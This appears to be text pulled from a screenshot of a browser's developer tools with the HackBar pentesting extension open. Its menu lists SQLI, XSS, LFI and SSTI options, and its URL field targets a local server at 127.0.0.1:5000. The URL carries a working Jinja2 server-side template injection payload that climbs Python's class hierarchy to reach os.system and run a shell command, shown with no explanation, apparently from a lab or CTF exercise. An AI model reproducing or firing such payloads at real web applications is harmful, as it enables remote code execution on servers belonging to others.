 0
Elements Console Sources HackBar Network Performance Memory Application Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/
?id={{"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['system']('dir')}}